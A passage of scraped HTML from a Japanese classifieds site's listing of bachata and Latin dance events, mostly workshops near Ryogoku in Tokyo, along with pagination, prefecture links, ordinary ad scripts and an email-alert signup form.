<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kqono">【10/28(火)】ペアダンスでPono(Well-being)...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/28</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
5-10-28/

#サルサ #<strong>バチャータ</strong> #ラテンダンス #初心者歓迎 #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月29日
</div>
<div class='u-color-gray'>
作成10月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kpicl"><img alt="【イベント】夕焼けKizomba + SB🌇 キゾンバ＋サルサ・..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kpicl">【イベント】夕焼けKizomba + SB🌇 キゾンバ＋サルサ・...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
a + SB🌇
キゾンバ＋サルサ・<strong>バチャータ</strong>を楽しむ日曜夕方💃
初心者OK／飲…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月27日
</div>
<div class='u-color-gray'>
作成10月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kmam6"><img alt="💃【10/22(水)】センシャルバチャータ超集中レッスン5時間🕺..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f7d3d542283acc5278a929/thumb_m_A9EA7F61-AE0C-481D-99A1-1487A795FF03.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kmam6">💃【10/22(水)】センシャルバチャータ超集中レッスン5時間🕺...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
💃【10/22(水)】センシャル<strong>バチャータ</strong>超集中レッスン5時間🕺
Danny…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月23日
</div>
<div class='u-color-gray'>
作成10月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1km5q8"><img alt="【墨田区】10/21〜10/26｜初心者OKのラテンダンスイベン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f76872fb37d40ecb558806/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1km5q8">【墨田区】10/21〜10/26｜初心者OKのラテンダンスイベン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/21-10/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
0/22(水)：<strong>バチャータ</strong>超集中レッスン（… バ #サルサ #<strong>バチャータ</strong> #ジモティー …
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月27日
</div>
<div class='u-color-gray'>
作成10月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1klrwg"><img alt="【10/21(火)】ペアダンスでPono(Well-being)..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1klrwg">【10/21(火)】ペアダンスでPono(Well-being)...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
5-10-21/

#サルサ #<strong>バチャータ</strong> #ラテンダンス #初心者歓迎 #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月22日
</div>
<div class='u-color-gray'>
作成10月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kibfe"><img alt="【金曜ラテンイベント】 🎉Happy Friday Mattsu..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f0af8497b0aa0bae746e45/thumb_m_FC6EDFDC-A1B3-4EDB-A738-FF7DBFC282DC.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kibfe">【金曜ラテンイベント】 🎉Happy Friday Mattsu...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/17</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%A9%E3%83%86%E3%83%B3">ラテン</a>
</div>
</div>
<div class='p-item-detail'>
心者大歓迎✨
Mattsunによる<strong>バチャータ</strong>＆サルサOn1レッスン！
DJニー…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月18日
</div>
<div class='u-color-gray'>
作成10月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1kgzuu"><img alt="💃【集中レッスン開催】センシャルバチャータ5時間🔥" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ee5d8ca8cca894bb218e1a/thumb_m_EEDDB7EC-8ABE-4898-8CCE-10CB43C50A37.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1kgzuu">💃【集中レッスン開催】センシャルバチャータ5時間🔥</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E4%BD%BF%E3%81%84%E6%96%B9">使い方</a>
</div>
</div>
<div class='p-item-detail'>
💃【集中レッスン開催】センシャル<strong>バチャータ</strong>5時間🔥
10/15(火)＠両国ス…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月16日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "イベント バチャータ",
      "channel": "6293101484",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">1</a>
</li>

<li>
<a rel="next" href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-2">2</a>
</li>

<li>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-3">3</a>
</li>

<li>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-4">4</a>
</li>

<li>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-5">5</a>
</li>

<li>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-6">6</a>
</li>

<li>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-9">9</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「バチャータ」のイベント情報 全409件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国のイベント情報でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="eve" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国のイベント情報の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でイベントを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%E3%82%AB%E3%83%BC">キッチンカー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97">出店</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97%E8%80%85%E5%8B%9F%E9%9B%86">出店者募集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E4%BA%A4%E6%B5%81%E4%BC%9A">交流会</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%95%E3%83%AA%E3%83%9E">フリマ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%AC%E3%82%A4%E3%82%AF%E3%82%BF%E3%82%A6%E3%83%B3">レイクタウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E8%A1%97%E3%82%B3%E3%83%B3">街コン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のバチャータ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「バチャータ」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<span>
全国の「バチャータ」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="W7G0wKpW2EiYicMWSNmwpn1ABKozQ86QaflHCPdIquKDXsA1z8CajqNHr7zjbyuLaNpplN1cRw7AJVm++JJKbw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="par">パーティー</option>
<option value="work">セミナー</option>
<option value="tou">ワークショップ</option>
<option value="con">コンサート/ショー</option>
<option value="sale">キャンペーン</option>
<option value="spo">スポーツ</option>
<option value="free">フリーマーケット</option>
<option value="scr">展示会</option>
<option value="chi">育児</option>
<option value="fes">地域/お祭り</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
